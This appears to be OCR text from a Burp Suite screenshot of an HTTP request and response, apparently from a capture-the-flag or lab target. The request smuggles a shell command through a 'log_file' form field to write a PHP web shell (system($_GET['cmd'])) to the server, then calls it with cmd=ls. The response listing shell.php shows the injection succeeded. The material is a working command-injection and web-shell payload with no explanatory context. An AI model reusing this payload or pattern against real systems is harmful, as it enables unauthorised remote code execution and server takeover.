 Request
Pretty Raw Hex \n
1 POST /shell.php ?cmd=ls HTTP/1.1
2 Host : 103.97.125.56:31663
3 Content-Length : 86
4 Cache-Control : max-age=0
5 Authorization : Basic YWRtaW46YWRtaW4=
6 Accept-Language : en-US,en;q=0.9
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Origin : http://103.97.125.56:31663
10 Content-Type : application/x-www-form-urlencoded
11 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer : http://103.97.125.56:31663/?id
13 Accept-Encoding : gzip, deflate, br
14 Cookie : session =
.eJwljjEOwzAIAP_C3MGAITifiWzAatekmar-vZZ66-mk-8Axz7yesL_POx9wvAJ2GGOTIakeqtSRWM
mJWvasIT4l0a0SpZaFJQ1C7RsvZ6moXLsmO2ETaxxT5yIqFmxYptoQ4WIUK-ibWWENN7Yi7mJUzWGN3
Fee_xuG7w-VYC5J.aJK1Sw.Sod-vVi7DGuU0x5VPTDvaMWWLw4
15 Connection : keep-alive
16
17 log_file =/etc/passwd;echo "<?php system (\$_GET['cmd']); ?>" > shell.php
&analyze_log=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.22.1
3 Date : Wed, 06 Aug 2025 02:37:46 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : keep-alive
6 Content-Length : 20
7
8 index.php
9 shell.php
10